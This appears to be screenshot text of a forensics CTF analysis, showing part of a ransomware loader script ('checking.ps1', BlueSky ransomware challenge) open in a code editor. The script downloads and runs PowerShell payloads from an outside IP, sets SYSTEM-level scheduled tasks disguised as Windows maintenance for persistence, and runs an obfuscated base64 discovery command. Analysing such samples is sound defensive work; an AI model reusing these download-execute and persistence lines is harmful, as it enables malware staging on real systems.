 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
checking.ps1 - Code - OSS
File Edit Selection View Go Run Terminal Help
checking.ps1 del.ps1 ichigo-lite.ps1 Invoke-PowerDump.ps1 Invoke-SMBExec.ps1
home > quang > Desktop > Forensics CTF > 178-BlueSkyRansomware > checking.ps1
99 $WebClient = New-Object System.Net.WebClient
100 $WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
101 C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass -File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOU
102 Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
103 }
104
105
106 Function CleanerNoPriv {
107 $WebClient = New-Object System.Net.WebClient
108 $WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\Users\del.ps1") | Out-Null
109 C:\Windows\System32\schtasks.exe /create /tn "Optimize Start Menu Cache Files-S-3-5-21-2236678155-433529325-1142214968-1237" /sc HOURLY /f /mo 3 /tr "C:\Windows\System32\cmd.exe /c powershell
110 }
111
112 $scriptUrl = "http://87.96.21.84/del.ps1"
113
114 if (Test-URL -url $url) {
115 Write-Host "Connection to $url successful. Proceeding with execution."
116
117
118 if (Test-ScriptURL -scriptUrl $scriptUrl) {
119 Write-Host "Script at $scriptUrl is reachable."
120
121 if ($priv) {
122 CleanerEtc
123
124 $encodedDiscovery = "SW52b2tlLUV4cHJlc3Npb24gIndob2FtaSI="
125 $decodedDiscovery = [System.Convert]::FromBase64String($encodedDiscovery)
126 $commandDiscovery = [System.Text.Encoding]::UTF8.GetString($decodedDiscovery)
127 powershell -exec bypass -w 1 $commandDiscovery
128
129 Write-Host "Privilege level: SYSTEM"
130
131 } else {
132 CleanerNoPriv
133 Write-Host "Privilege level: User"
134 }
135 } else {
136 Write-Host "Script at $scriptUrl is not reachable. Terminating."
137 exit
138 }
139 } else {
140 Write-Host "Connection to $url failed. Terminating."
141 exit
Restricted Mode 0 0 0 Ln 101, Col 77 (31 selected) Spaces: 4 UTF-8 CRLF PowerShell
28°C
Nhiều mây
Search
Zalo
W
20:23
17-May-24
PRE